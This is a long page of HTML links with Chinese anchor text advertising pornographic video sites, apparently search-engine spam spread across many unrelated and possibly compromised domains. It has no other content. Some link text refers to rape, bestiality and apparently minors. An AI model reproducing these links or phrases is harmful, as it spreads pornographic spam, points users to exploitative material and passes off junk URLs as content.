<a href="http://www.world070.com" target="_blank">日韩精品一区二区免费在线观看</a>|
<a href="http://lfyxbw.com" target="_blank">亚洲av无码专区一级婬片毛片</a>|
<a href="http://www.melina-hillion.com" target="_blank">少妇高清精品无码</a>|
<a href="http://www.global-macau.com" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://m.mecostacountygop.com" target="_blank">日本真人强奷动态图试看30秒</a>|
<a href="http://jazz-carlin.com" target="_blank">美女18禁一区二区三区视频</a>|
<a href="http://phase3digital.com" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://www.nshtc.com" target="_blank">黄色的视频在线观看国产</a>|
<a href="http://waterstyle.net" target="_blank">日本一道久久精品国产</a>|
<a href="http://m.5screensavers.com" target="_blank">亚洲熟妇无码av另类vr</a>|
<a href="http://slyprojekt.com" target="_blank">美女视频黄的全是免费</a>|
<a href="http://kendo-valencia.com" target="_blank">久久国产成人a免费观看网站</a>|
<a href="http://www.cylandprops.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://m.baronioborse.com" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://www.lovemyselflovemylife.com" target="_blank">99精品国产一区二区三区不</a>|
<a href="http://sheng886.com" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://m.bedfordbeacon.com" target="_blank">亚洲精品久久久www</a>|
<a href="http://allezmodelmanagement.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://www.fitsual.com" target="_blank">国产欧美日韩黄色</a>|
<a href="http://www.Luruidz.com" target="_blank">超碰97国产超级青草原</a>|
<a href="http://m.protopcountersinc.com" target="_blank">亚洲av无码精品网站</a>|
<a href="http://m.globaltravelphoto.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://m.gzyulan.com" target="_blank">亚洲人妻无码免费一区</a>|
<a href="http://www.waserda.com" target="_blank">91精品福利一区二区三区野战</a>|
<a href="http://www.activecubes.com" target="_blank">欧美日韩中文字幕视频八专区</a>|
<a href="http://m.sexheute.com" target="_blank">亚洲第一A在线观看网站</a>|
<a href="http://www.love4today.com" target="_blank">最新四色米奇影视777在线看</a>|
<a href="http://m.waLaaosama.com" target="_blank">天天摸日日摸狠狠添</a>|
<a href="http://m.klh-training.com" target="_blank">黄色a三级三级三级在线观看</a>|
<a href="http://www.newbatterystore.com" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://www.ridercn.com" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://www.granchi.net" target="_blank">欧美日韩人妻精品一区二区三区</a>|
<a href="http://www.7personalitytypes.com" target="_blank">国产美女黄性色AV网站</a>|
<a href="http://www.miaarssi.com" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://www.hangyejixie.com" target="_blank">亚洲久热无码中文字幕人妖</a>|
<a href="http://www.plc4ever.com" target="_blank">国产成人18黄网站</a>|
<a href="http://m.sqyujia.com" target="_blank">欧美精品色噜噜噜</a>|
<a href="http://m.fqcx.net" target="_blank">日本爆乳J罩杯无码视频</a>|
<a href="http://zyual.com" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://nomadaktx.com" target="_blank">国产乱子精品一区二区在线观看</a>|
<a href="http://m.eaglecouplings.com" target="_blank">香港无码aⅤ一区免费看</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://www.machineconcept.com" target="_blank">精品一区二区三区在线观看</a>|
<a href="http://m.ca-med.com" target="_blank">欧美日韩一区二区三在线</a>|
<a href="http://camellahomessorsogon.com" target="_blank">无码视频在线观看</a>|
<a href="http://www.mstreetbarandgrill.com" target="_blank">一区二区三区欧美日韩不卡</a>|
<a href="http://letstravo.com" target="_blank">免费大片AV手机看片高清</a>|
<a href="http://www.yaopie.com" target="_blank">国产成人午夜在线不卡视播放</a>|
<a href="http://m.zjiyq.com" target="_blank">在线v中文字幕一区二区三区</a>|
<a href="http://ricardofreire.com" target="_blank">国产高清av毛片夜夜夜</a>|
<a href="http://m.ukktl.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://m.dagds.com" target="_blank">99久久国产综合精品成人</a>|
<a href="http://www.thecookbookstall.com" target="_blank">呦系列视频一区二区三区</a>|
<a href="http://www.loveonezhiai.com" target="_blank">青青青国产在线观看免费网站</a>|
<a href="http://m.xu-xin.com" target="_blank">国产一级精品毛片基地</a>|
<a href="http://gforcestudio.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://m.2happymusic.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://www.stopwatchshare.com" target="_blank">黄色视频日本WWW</a>|
<a href="http://m.zsgnfhq.com" target="_blank">免费看黄网站AV无码</a>|
<a href="http://m.cnp2pforum.com" target="_blank">成人性午夜视频在线观看</a>|
<a href="http://m.ca-med.com" target="_blank">在线观看一区二区三区av</a>|
<a href="http://m.welcome-gift.com" target="_blank">日本少妇又色又爽又高潮</a>|
<a href="http://m.bjnanke91.com" target="_blank">在线观看91精品国产不卡免费</a>|
<a href="http://m.redcontour.com" target="_blank">av不卡国产在线观看</a>|
<a href="http://www.kmlida.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://mariner-suites.com" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://www.suyogdyechemie.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://m.11wv.com" target="_blank">国产成人18黄网站</a>|
<a href="http://www.bestacademicexperts.com" target="_blank">亚洲欧洲不卡av在线播放</a>|
<a href="http://m2trucking.com" target="_blank">国产女人18毛片水真多1红色</a>|
<a href="http://new-j.com" target="_blank">国产一区二区三区不卡久久</a>|
<a href="http://tpcsolutionsinc.com" target="_blank">91啪在线观看国产在线观看</a>|
<a href="http://iwatechnologies.com" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://birdiebam.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://mroconnell.net" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://m.war3cLub.net" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://www.cam-elephantrealty.com" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://m.itebat.com" target="_blank">亚洲国产欧美日韩精品一区二区</a>|
<a href="http://kevaysalon.com" target="_blank">亚洲欧洲国产经精品香蕉网</a>|
<a href="http://m.1373game.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://www.duneriveaLautre.net" target="_blank">99久久精品的最新地址</a>|
<a href="http://mychemart.com" target="_blank">精品孕妇在线观看视频</a>|
<a href="http://www.kp918.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://m.orissys.com" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://bantangparty.com" target="_blank">欧美激情一区二区三区在线</a>|
<a href="http://www.liveleancookbook.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://www.po2b.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://m.welcome-gift.com" target="_blank">1024香蕉视频在线播放</a>|
<a href="http://m.beyondapexshow.com" target="_blank">亚洲国产精品人人做人人爱</a>|
<a href="http://m.johnbaber.com" target="_blank">欧美无线免费不卡视频</a>|
<a href="http://optimbusiness.com" target="_blank">日日摸夜夜添夜夜添无码视频夫区</a>|
<a href="http://28freecards.com" target="_blank">无码国产精品一区二区vr老人</a>|
<a href="http://m.aarstinks.com" target="_blank">久久久国产精品一区二区三区</a>|
<a href="http://thginkkcalb.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://www.madeanimpact.com" target="_blank">国产高潮抽搐喷出白浆视频</a>|
<a href="http://www.ufclumber.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://m.okinawanorthglenn.com" target="_blank">精品人妻久久久久久888</a>|
<a href="http://m.eskimogames.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://m.fqcx.net" target="_blank">免费无码一区无码东京热</a>|
<a href="http://m.allnewsti.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://m.nbw6.com" target="_blank">亚洲精品无码专区久久</a>|
<a href="http://zyual.com" target="_blank">成·人免费午夜视频</a>|
<a href="http://m.ziscm.com" target="_blank">国产精品日韩在线观看免费观看</a>|
<a href="http://sfsjzp.com" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://www.mywallst.net" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://www.campingontheroad.com" target="_blank">国产精品亚洲二区在线</a>|
<a href="http://m.recoverylandscape.com" target="_blank">青青草国产成人99久久</a>|
<a href="http://m.multitransalliance.com" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://m.salefang.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://www.nissanwhatif.com" target="_blank">99久久无色码中文字幕人妻蜜柚</a>|
<a href="http://hempstationery.com" target="_blank">亚洲字幕成人中文在线电影网</a>|
<a href="http://www.row-a.com" target="_blank">99免费视频国产</a>|
<a href="http://m.movieon.net" target="_blank">日韩高清亚洲日韩精品一区二区三区</a>|
<a href="http://www.erinspianostudio.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">福利一区二区视频</a>|
<a href="http://m.tueskina.com" target="_blank">99精品电影一区二区免费看</a>|
<a href="http://m.jxgszc.com" target="_blank">国产女人喷潮在线观看视频</a>|
<a href="http://www.shopinvasion.net" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://m.sodasdiner.com" target="_blank">国产麻豆一区二区三区在线观看</a>|
<a href="http://m.plushtoysstuffed.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://vga168.com" target="_blank">日韩欧美一区二区三区在线免费</a>|
<a href="http://www.sunrisewd.com" target="_blank">精品国产一区二区三区久久久狼</a>|
<a href="http://hcbmj.com" target="_blank">最近2019年中文字幕</a>|
<a href="http://m.fbess.com" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://www.dy8886.com" target="_blank">国内精品国产成人国产三级</a>|
<a href="http://m.gzxdl56.cc" target="_blank">亚洲欧美日韩国产精品一区</a>|
<a href="http://www.eringraboski.com" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://comoiniciartunegocio.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://bloomsburgnationals.com" target="_blank">国产综合久久99久久</a>|
<a href="http://rayonghotels.net" target="_blank">久久婷婷五月综合尤物色国产</a>|
<a href="http://m.qkresearch.com" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://m.xzxchem.com" target="_blank">日韩专区国产专区</a>|
<a href="http://www.dklassgh.com" target="_blank">不卡的av网站在线观看</a>|
<a href="http://m.deletists.com" target="_blank">D亚洲国产欧美一区二区在线</a>|
<a href="http://www.wickedlemons.com" target="_blank">国产精品久久久久久久久li</a>|
<a href="http://m.kjdiy.com" target="_blank">亚洲最新无码成AV 人</a>|
<a href="http://www.ylsx028.com" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://solusthegame.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://www.nylon-taiwan.com" target="_blank">亚洲精品美女在线观看播放一区二区</a>|
<a href="http://m.bbgzjnd.com" target="_blank">天天躁夜夜躁狠狠综合2020</a>|
<a href="http://www.sagarshahphotography.com" target="_blank">婷婷激情丁香六月开心五月</a>|
<a href="http://www.financialjourneys.net" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://gqtong.com" target="_blank">日韩不卡在线视频免费播放</a>|
<a href="http://www.jdandan.com" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://clerbos.com" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://m.waLaaosama.com" target="_blank">无码人妻精品一区二区三区66</a>|
<a href="http://www.fymqdsy.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://hituri-mp3.com" target="_blank">亚洲中文字幕无码一区无广告</a>|
<a href="http://www.waterstyle.net" target="_blank">亚洲成年av男人的天堂</a>|
<a href="http://mychemart.com" target="_blank">成全在线观看免费高清动漫</a>|
<a href="http://andiehernandez.com" target="_blank">狠狠躁夜夜躁人人爽超碰97香蕉</a>|
<a href="http://www.axpinteractive.com" target="_blank">精品国产欧美在线</a>|
<a href="http://www.kimberlyhoyt.com" target="_blank">性色av无码免费一区二区三区</a>|
<a href="http://www.trn.cc" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://deep-in-rock.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://m.chunshengda.net" target="_blank">免费国产高清在线精品一区</a>|
<a href="http://janninaw.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://m.luvdir.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://m.auminfoway.com" target="_blank">亚洲加勒比无码一区二区在线播放</a>|
<a href="http://www.jxjlxx.com" target="_blank">中文无码热在线精品视频</a>|
<a href="http://m.heraeus-porocarb.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://m.merkko.com" target="_blank">久在线中文字幕乱码免费</a>|
<a href="http://www.jjbcsw.com" target="_blank">在线视频日韩精品第二页</a>|
<a href="http://m.sunnyslopefarmnh.com" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://finerlabels.net" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://im-jl.com" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://www.zanchn.com" target="_blank">日韩专区国产专区</a>|
<a href="http://www.acspcdoc.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.gz-meide.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://www.tueskina.com" target="_blank">国产亚洲欧美视频在线观看</a>|
<a href="http://m.donsinger.com" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://engeniussales.com" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.mushkingfilm.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://m.cjgls-asia.com" target="_blank">在线观看国产日产a</a>|
<a href="http://coverout.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://m.fmminternational.com" target="_blank">色偷偷亚洲男人天堂</a>|
<a href="http://cwlhospitality.com" target="_blank">欧美大杂交18P</a>|
<a href="http://m.dnsjoin.com" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://www.da3studio.com" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://nadruwrini.com" target="_blank">久久这里只精品国产免费10</a>|
<a href="http://emortgagemanager.net" target="_blank">国产农村妇女毛片精品久久久</a>|
<a href="http://bh-art.com" target="_blank">亚洲国产欧美日韩不卡网</a>|
<a href="http://capeshoreinn.com" target="_blank">欧美日韩人妻一区二区电影</a>|
<a href="http://www.lctghairdressing.com" target="_blank">97人妻天天爽夜夜爽二区</a>|
<a href="http://m.travelskeptic.com" target="_blank">精品国产欧美精品v</a>|
<a href="http://m.equestsystems.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://sabbreklam.com" target="_blank">国精品人妻无码一区二区三区牛牛</a>|
<a href="http://m.peter-supplies.com" target="_blank">亚洲人成网站色WW</a>|
<a href="http://xxx840.com" target="_blank">午夜无码人妻aⅴ大片大象传媒</a>|
<a href="http://wjcm.net" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://www.dfe4g4.com" target="_blank">日韩一级欧美一级特黄</a>|
<a href="http://chinamimio.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://m.bitplayinteract.com" target="_blank">免费在线观看国产黄片</a>|
<a href="http://m.welcome-gift.com" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://m.qd03.com" target="_blank">在线看片免费人成视</a>|
<a href="http://www.yongfapack.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://www.kp918.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://m.rowanmedical.com" target="_blank">欧美丁香五月六月激情综合</a>|
<a href="http://www.imallone.com" target="_blank">精品人妻无码一区二区色欲AⅤ</a>|
<a href="http://www.skyscapesofamerica.com" target="_blank">97国产自在线拍</a>|
<a href="http://www.petshappyhour.com" target="_blank">最新亚洲AV日韩AV二区</a>|
<a href="http://www.yushanglou.com" target="_blank">最新无码专区视频在线</a>|
<a href="http://www.suzara-webdesign.com" target="_blank">在线 不卡 免费 欧美</a>|
<a href="http://m.donsinger.com" target="_blank">国产三级午夜理伦三级</a>|
<a href="http://www.cloudsforbuttercream.com" target="_blank">国产激情黄视频在线观看</a>|
<a href="http://yepbux.com" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://www.brandedwebsites.com" target="_blank">日韩精品亚洲精品</a>|
<a href="http://sueauclairpromotions.com" target="_blank">啊灬啊灬啊快日出水了A片</a>|
<a href="http://theimperialsmithster.com" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://www.cloudsforbuttercream.com" target="_blank">欧美性受XXXX黑人XYX性爽</a>|
<a href="http://m.rsmatic.com" target="_blank">日本无产久久99精品久久</a>|
<a href="http://www.sierrabillingmanager.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://catherinedong.com" target="_blank">亚洲精品麻豆一区</a>|
<a href="http://cmrfuelcells.com" target="_blank">无码精品日韩黑白配</a>|
<a href="http://m.rnavi.net" target="_blank">国产人妻无码一区二区三区</a>|
<a href="http://www.bjsdkd.com" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://it-sx.com" target="_blank">久久精品国产精品国产一区</a>|
<a href="http://www.icsurf.com" target="_blank">欧美18一19sex性瑜伽</a>|
<a href="http://www.hbfgc.net" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://www.yuhaixin.com" target="_blank">欧美精品一区二区毛卡片</a>|
<a href="http://m.greenhomeremodels.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://muhaqqiq.com" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://plusonedesign.net" target="_blank">综合亚洲欧美三级</a>|
<a href="http://www.leafbusters.net" target="_blank">亚洲毛片在线观看</a>|
<a href="http://www.fa365.net" target="_blank">丰满熟妇精品一区二区三区</a>|
<a href="http://m.hautter.com" target="_blank">裸体歌舞一区二区三区</a>|
<a href="http://www.drakeskonstsmide.com" target="_blank">亚洲日本韩国久久</a>|
<a href="http://m.37db.com" target="_blank">秋霞影院18禁止进入免费</a>|
<a href="http://techanger.com" target="_blank">久久精品人妻一区二区三区</a>|
<a href="http://txrftooLs.com" target="_blank">色哟哟av中文字幕网址大全</a>|
<a href="http://inroman.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://k-fudosan.com" target="_blank">免费欧美一区日韩二区国产三区</a>|
<a href="http://m.audiomobilshop.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://sugarrayssmokehouse.com" target="_blank">国产精品无码人妻无码色情多人</a>|
<a href="http://m.arlenemcgee.com" target="_blank">精品成人av一区二区免费</a>|
<a href="http://www.mitbig.com" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://pleasantdentaldds.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://ba6l.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://pjlxgs.com" target="_blank">曰本一级婬片日本高清视频</a>|
<a href="http://www.silvermanmorris.com" target="_blank">精品人妻无码一区二区三区手机版</a>|
<a href="http://turningturning.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://m.cngyg.com" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://www.lionstonebrewing.com" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://m.caribbeanfm.com" target="_blank">精品久久特级毛片</a>|
<a href="http://m.facesbybebalv.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://suelaskin.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://calculator-loan.org" target="_blank">国产精品卡一卡2卡3卡4</a>|
<a href="http://m.automatontoys.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://gosexgames.com" target="_blank">中国女人做爰视频</a>|
<a href="http://www.fstuzhan.com" target="_blank">免费观看a毛片一区二区不卡</a>|
<a href="http://www.abstractpresents.com" target="_blank">羞羞影院爽爽免费观看</a>|
<a href="http://m.payday-cash-advances.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://www.chinotowing.com" target="_blank">好男人在线观看www官网</a>|
<a href="http://acecargoexpress.net" target="_blank">精品国产一区二区三区51</a>|
<a href="http://forsythe-family.net" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://m.ccwjedu.com" target="_blank">免费久久一级欧美特大黄</a>|
<a href="http://m.kapvc.com" target="_blank">國產成人綜合視頻</a>|
<a href="http://merconsilgroup.com" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://m.lsmagonline.com" target="_blank">中文字幕人妻中文AV不卡专区</a>|
<a href="http://m.goldenstar-co.com" target="_blank">欧美精品网站在线</a>|
<a href="http://yixinfx.com" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://mrimage.net" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://www.beidai.net" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.p90xhome.com" target="_blank">久久精品36亚洲色</a>|
<a href="http://fstuzhan.com" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://m.asiacables.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://thesecondhandlife.com" target="_blank">黄色视频网站在线观看hh</a>|
<a href="http://www.ckdo.net" target="_blank">国产精品va爽爽免费观看性色</a>|
<a href="http://m.geermu.net" target="_blank">日韩区另类小说图片</a>|
<a href="http://cabinslakehartwell.com" target="_blank">车上激情(H)小说</a>|
<a href="http://www.upsellonhold.com" target="_blank">国产成人啪精品视频免费网</a>|
<a href="http://m.xingyunfeng.net" target="_blank">在宿舍强奷两个清纯校花视频</a>|
<a href="http://www.denimforpeace.com" target="_blank">性欧美videos高清精品</a>|
<a href="http://www.hkshiyun.com" target="_blank">亚洲中文字幕日产乱码在线</a>|
<a href="http://m.feedfend.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://www.kryptex.net" target="_blank">熟妇视频在线观看免费视频</a>|
<a href="http://m.pbc-inc.com" target="_blank">香蕉丝瓜榴莲在线观看</a>|
<a href="http://njfangsheng.com" target="_blank">欧美日韩国产精品中文字幕</a>|
<a href="http://www.customtechceramics.com" target="_blank">亚洲日韩中文字幕无码一区</a>|
<a href="http://m.equi-art.com" target="_blank">国产成人在线免费视频9</a>|
<a href="http://csanka.com" target="_blank">日本999黄色视频</a>|
<a href="http://expdite.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://m.shyingcheng.com" target="_blank">97久久超碰国产精品旧版</a>|
<a href="http://www.sd-kexin.com" target="_blank">麻豆精品免费视频入口</a>|
<a href="http://www.chinmaysharma.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://hawkmatix.com" target="_blank">欧美亚洲国产一区二区三区综合</a>|
<a href="http://m.jinath.net" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://www.hghxgg.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://www.ryyueqi.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://m.magicianmatchmakers.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://www.oretnt.com" target="_blank">中文无码av一区二区三区</a>|
<a href="http://www.h2ocity.com" target="_blank">中国特黄美女一级视频</a>|
<a href="http://www.akcol.com" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://www.zyual.com" target="_blank">熟女肥熟500部视频</a>|
<a href="http://gimmecard.com" target="_blank">国产精品午夜激爽毛片软件</a>|
<a href="http://m.casualtastic.com" target="_blank">久久精品成人欧美大片免费</a>|
<a href="http://m.899091.com" target="_blank">亚拍精品一区二区三区探花</a>|
<a href="http://m.eskimogames.com" target="_blank">日韩经典AV在线观看</a>|
<a href="http://kirtilasers.com" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://yhxueshu.com" target="_blank">日本在线播放一区</a>|
<a href="http://www.servodan.com" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://www.columbuslinestriping.com" target="_blank">国产一区二区首页</a>|
<a href="http://c-lektra.com" target="_blank">国产亚洲色婷久99精品91成人世界</a>|
<a href="http://bluegento.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://m.akuh.net" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://sweetsixties.com" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://creatingfrommyheart.com" target="_blank">亚洲国产一区二区试看</a>|
<a href="http://dedwl.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://www.shopbowhead.com" target="_blank">无码Av免费一区二区三区吻戏</a>|
<a href="http://paydayloans2ue.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.everythingbynature.com" target="_blank">精品国产成人网站一区</a>|
<a href="http://www.ningzhicg.com" target="_blank">日韩精品唯美清纯另类视频</a>|
<a href="http://www.gamerab.com" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://www.christopherscottblog.com" target="_blank">久久99精品久久久久久清纯直播</a>|
<a href="http://deansharples.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://m.couragewatches.com" target="_blank">91麻豆蜜桃一区二区三区</a>|
<a href="http://cleanpak-nj.net" target="_blank">国产最新小视频在线播放下载</a>|
<a href="http://m.18yyy.com" target="_blank">欧美成人精品一区二区三区四区</a>|
<a href="http://m.5screensavers.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://m.regsor.com" target="_blank">久久香蕉国产视频观看</a>|
<a href="http://thesecondhandlife.com" target="_blank">日本高清中文字幕免费一区二区</a>|
<a href="http://m.renxuelin.com" target="_blank">午夜理理伦电影A片朋友夫妇</a>|
<a href="http://shuyatjt.com" target="_blank">中文字幕无码人妻不卡</a>|
<a href="http://www.motorcyclemaniac.net" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://m.pridepark.net" target="_blank">性欧美疯狂XXXXBBBB</a>|
<a href="http://m.davidortiz.net" target="_blank">中国A级毛片视频观看免费</a>|
<a href="http://slfblog.com" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://m.advancedinfotechinc.com" target="_blank">亚洲国产精品成人午夜在线观看</a>|
<a href="http://www.tv-swarm.com" target="_blank">性色一区二区三区视频在线麻豆</a>|
<a href="http://m.art-hengyi.com" target="_blank">日日狠狠久久偷偷色综合免费</a>|
<a href="http://m.dorothysflowershop.com" target="_blank">成人黄色精品一区二区</a>|
<a href="http://www.maamusiq.com" target="_blank">国产精品久久久久正在播放</a>|
<a href="http://tbssouthwest.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://chinawehot.com" target="_blank">欧美色吊丝日韩国产一区二区</a>|
<a href="http://www.texasgreeks.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://www.fortheloveoftuesdays.com" target="_blank">无码AV看免费大片在线</a>|
<a href="http://kevaysalon.com" target="_blank">国产av剧情md精品麻豆</a>|
<a href="http://termoinduzione.com" target="_blank">久久福利视频一区</a>|
<a href="http://m.jiuzhuisu.com" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://szfh2008.com" target="_blank">国产乱人伦AV在线A麻豆</a>|
<a href="http://m.tpcsolutionsinc.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://www.hawkenrifles.com" target="_blank">全部裸体做爰大片免费看网站</a>|
<a href="http://avi-previewer.com" target="_blank">国产精品亚洲专区无码不卡</a>|
<a href="http://phase3digital.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://dedwl.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://www.uspmagic.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://www.Lvyjs.com" target="_blank">久久狼人大香伊蕉国产</a>|
<a href="http://sevcancerkez.com" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://m.998869.com" target="_blank">欧美性猛交xxxxx无码婷</a>|
<a href="http://www.gennasworld.com" target="_blank">久激情内射婷内射蜜桃</a>|
<a href="http://greatyearsh.com" target="_blank">88午夜理论不卡</a>|
<a href="http://m.sixtiessoulmusic.com" target="_blank">亚洲精品你懂的在线观看</a>|
<a href="http://99homez.com" target="_blank">久久精品人妻无码一区二区三区</a>|
<a href="http://celiaau.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://m.hzjydjd.com" target="_blank">色精品国产噜噜亚洲av</a>|
<a href="http://qijie-sh.com" target="_blank">奇米777四色影视在线看</a>|
<a href="http://ctsmetal.com" target="_blank">亚洲欧美成人一区二区在线电影</a>|
<a href="http://www.idcjj.net" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://m.11wv.com" target="_blank">日本精品少妇一区</a>|
<a href="http://urbancanaries.com" target="_blank">午夜理理伦电影A片朋友夫妇</a>|
<a href="http://spottingtales.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://blackjackswitch.net" target="_blank">国产免费特黄一级av片</a>|
<a href="http://m.kelundina.com" target="_blank">日韩中文字幕有码在线最熱門最齊全的電影！</a>|
<a href="http://m.shtianyidq.com" target="_blank">女人性做爰100部免费</a>|
<a href="http://www.fatgirldancing.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://belleinvestmentco.com" target="_blank">精品少妇人妻AV免费久久洗澡</a>|
<a href="http://m.clerbos.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://www.herbal-care.net" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://m.cornerwaysbb.com" target="_blank">国产精品亚洲玖玖玖在线</a>|
<a href="http://daniel-henney.com" target="_blank">乱码人妻精品一区二区三区</a>|
<a href="http://boygirlclub.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
